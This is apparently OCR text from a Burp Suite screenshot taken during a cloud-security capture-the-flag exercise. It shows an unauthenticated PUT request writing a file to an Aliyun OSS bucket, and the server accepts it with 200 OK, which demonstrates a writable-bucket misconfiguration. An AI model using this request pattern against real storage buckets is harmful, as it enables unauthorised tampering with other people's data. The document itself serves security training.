 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
JSON Web Tokens HaE DomainHunterPro CaA APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free
Autorize xssValidator Struts Finder FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://hx-cloud-security-ctf-25gsp.oss-cn-beijing.aliyuncs.com HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 PUT /hx.png HTTP/1.1
2 Host:
hx-cloud-security-ctf-25gsp.oss-cn-beijing.aliyuncs.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*
;q=0.8
5 Referer:
http://hx-cloud-security-ctf-25gsp.oss-cn-beijing.aliyuncs
.com/hx.png
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 5
10
11 wanan
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: AliyunOSS
3 Date: Tue, 26 Jul 2022 07:54:05 GMT
4 Content-Length: 0
5 Connection: close
6 x-oss-request-id: 62DF9D9DB258223432AB5FFC
7 ETag: "3C59A719098C55421CF7AFE12A498044"
8 x-oss-hash-crc64ecma: 6356625421596305661
9 Content-MD5: PFmnGQmMVUIc96/hKkmARA==
10 x-oss-server-time: 13
11
12
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 8
Response Headers 9
Done 304 bytes | 85 millis